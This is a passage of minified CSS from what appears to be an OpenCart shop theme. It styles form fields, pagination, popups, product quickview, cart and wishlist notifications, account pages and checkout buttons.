td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead
th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot
td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.table-responsive{border-width:0px;border-style:solid;border-color:rgba(226,226,226,1)}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(239,80,66,1)}.table-responsive::-webkit-scrollbar-track{background-color:rgba(238,238,238,1)}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.stepper span
i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(248,248,248,1);border-radius:px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(87,154,193,1)}.pagination>li.active{background:rgba(87, 154, 193, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254,208,117,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.85)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{border-radius:0px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(239,80,66,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:40px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e9bf' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Näita rohkem'}.block-expanded .block-expand::after{content:'Näita vähem'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:650px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:800px}.popup-quickview.popup-bg{background:rgba(0,0,0,0.85)}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-quickview.popup-container>.btn,.popup-quickview.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-quickview.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-quickview.popup-container>.btn:active,.popup-quickview.popup-container>.btn:hover:active,.popup-quickview.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-quickview.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-quickview.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-quickview.popup-container>.btn:hover{box-shadow:none}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-image .main-image{border-radius:px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(238, 238, 238, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:3px;margin-left:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(167, 164, 164, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(239, 80, 66, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(239, 80, 66, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 0, 0, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview .expand-content{overflow:hidden}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.login-box
.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after{display:none}.login-box .title.page-title>span::after{display:none}.login-box{flex-direction:row}.login-box
.well{padding-top:10px;margin-right:40px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-right:40px}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);background:rgba(240, 242, 245, 1);padding:10px;border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(87,154,193,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(139, 145, 152, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(239, 80, 66, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-size:20px;letter-spacing:0.5px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-right .btn:active, .route-checkout-cart .buttons .pull-right .btn:hover:active, .route-checkout-cart .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-left .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
